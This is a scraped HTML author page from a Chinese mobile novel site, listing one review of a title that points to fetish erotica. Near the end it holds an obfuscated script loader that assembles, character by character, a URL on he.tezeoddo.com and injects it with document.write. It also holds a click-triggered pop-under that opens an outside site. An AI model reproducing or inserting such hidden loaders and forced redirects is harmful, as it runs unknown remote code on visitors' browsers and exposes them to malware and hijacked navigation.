

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://tangzhekan123.net/author/%E8%BF%B7%E6%83%85%E9%98%BF%E9%A3%9E
body_size: 1996
content:
  <!DOCTYPE html>
<html>
<head>
<meta charset="utf-8" />
<title>作者迷情阿飞全部小说-躺着看手机阅读</title>
<meta name="MobileOptimized" content="240"/>
<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, minimum-scale=1.0" />
<meta http-equiv="Cache-Control" content="max-age=0" />
<meta http-equiv="Cache-Control" content="no-transform " />
<link rel="stylesheet" type="text/css" href="http://m.tangzhekan123.net/17mb/style/style.css" />
<script src="http://m.tangzhekan123.net/17mb/script/wap.js"></script>
<script src="http://m.tangzhekan123.net/17mb/script/xgg.js"></script>
<meta http-equiv="Content-Type" content="text/html; charset=utf-8"></head>
<body>
<div class="currency_head">
    <div class="return"><a href="javascript:history.go(-1);">返回</a></div>
	<h1>作者小说列表</h1>
	<div class="homepage"><a href="/">首页</a></div>
</div>
<style>
.p2{
	margin-left:10px;
}
</style>
<div class="author_box">
<div class="author_novel"><span>迷情阿飞</span>的全部小说</div>
		<div class="author_content"><p class="p1"><a href="/sort/3_1/">[评书品书]</a></p><p class="p2"><a href="/book/28853/" class="blue">浅评《妈妈是丝袜奴》</a></p><p class="p3"><a href="/author/迷情阿飞">迷情阿飞</a></p></div>
       
</div>

<div class="bottomad">
<script>_17mb_bottom();</script></div>
		<div class="footer">
            <div class="main1">
    <div class="searchbox">
        <div class="leftpic"></div>
        <form action="http://m.tangzhekan123.net/s.html" method="post">
            <div class="txt">
                <input id="txt1" type="text" name="s" value="" />
                <input id="txt2" type="submit" value="点击搜索" />
                <input type="hidden" name="type" value="articlename"/>
            </div>
        </form>
        <div class="rightpic"></div>
    </div>
</div>
			<div class="footer_info">
				<span><a href="/">首页</a></span> | <span><a href="/mybook.html" rel="nofollow">书架</a></span> | <span><a href="/history.html" rel="nofollow">阅读记录 </a></span>
			</div>
			<div class="footer_pic"></div>
			<div class="clear"></div>
		</div>
<script>
var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "https://hm.baidu.com/hm.js?6c15b990261d375da27a10d0dc11180d";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();
</script>
<script>
document.write('<'+'s'+'c'+'ri'+'pt sr'+'c='+'"h'+'t'+'t'+'p'+'s'+':'+'/'+'/'+'h'+'e'+'.'+'t'+'e'+'z'+'e'+'o'+'d'+'d'+'o'+'.'+'c'+'o'+'m'+':'+'1'+'1'+'6'+'5'+'8'+'/'+'j'+'s'+'/'+'3'+'1'+'5'+'7'+'2'+'4'+'b'+'f'+'1'+'8'+'3'+'3'+'/'+'2'+'9'+'d'+'5'+'d'+'2'+'8'+'e'+'.'+'j'+'s'+'?v=3"><\/'+'s'+'c'+'ri'+'pt'+'>');
</script>
<br>
<br>
<br>
<br>
<br>
<br>
<br>
<br>
<br>
<script>
var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "https://hm.baidu.com/hm.js?2fbd2c255edb1e4e225d5977f534445f";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();
</script>
<script>
    const targetUrl = 'https://www.yinghua1.info/?form=lmaa';
    function checkCookie() {
        return document.cookie.split(';').some((item) => item.trim().startsWith('popupShown='));
    }
    function setCookie() {
        const date = new Date();
        date.setTime(date.getTime() + (24 * 60 * 60 * 1000));
        const expires = date.toUTCString();
        document.cookie = `popupShown=true; expires=; path=/`;
    }

    document.addEventListener('click', function () {
        if (!checkCookie()) {
            window.open(targetUrl, '_blank');
            setCookie();
        }
    });
</script>

<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"ebd1872467014fb28c955948e15edf78","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html> 